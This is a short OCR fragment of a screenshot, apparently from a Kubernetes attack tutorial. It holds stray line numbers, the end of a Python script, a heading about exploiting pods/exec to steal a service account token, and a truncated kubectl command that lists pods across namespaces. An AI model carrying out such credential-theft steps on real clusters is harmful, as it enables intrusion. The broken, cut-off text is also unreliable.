
113
print
114
115
116
if
__name__
==
"__main__"
117
Step 5: Exploit pods/exec to Steal
Service Account Token
Copy
 1
# Find a high-value pod (e.g., one r
 2
kubectl get pods --all-namespaces -o
 3
 4
 5
 6